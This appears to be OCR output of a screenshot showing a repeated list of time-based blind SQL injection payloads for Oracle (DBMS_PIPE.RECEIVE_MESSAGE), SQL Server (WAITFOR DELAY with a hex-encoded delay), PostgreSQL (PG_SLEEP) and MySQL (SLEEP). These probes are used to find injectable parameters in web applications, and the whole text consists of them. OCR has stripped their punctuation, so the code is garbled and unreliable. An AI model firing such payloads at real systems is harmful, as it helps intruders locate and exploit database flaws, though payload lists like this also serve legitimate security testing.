
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20